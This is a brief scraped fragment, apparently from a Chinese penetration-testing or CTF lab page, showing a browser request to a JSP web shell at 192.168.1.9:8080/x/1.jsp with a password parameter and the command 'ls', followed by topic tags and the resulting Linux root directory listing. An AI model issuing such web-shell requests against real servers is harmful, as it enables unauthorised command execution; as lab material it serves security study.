 192.168.1.9:8080/x/1.jsp?pwd=123&
不安全 192.168.1.9:8080/x/1.jsp?pwd=123&i=ls
网络安全 ctf工具 靶场 渗透测试 编程 CTF平台 漏洞
bin
boot
dev
docker-java-home
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var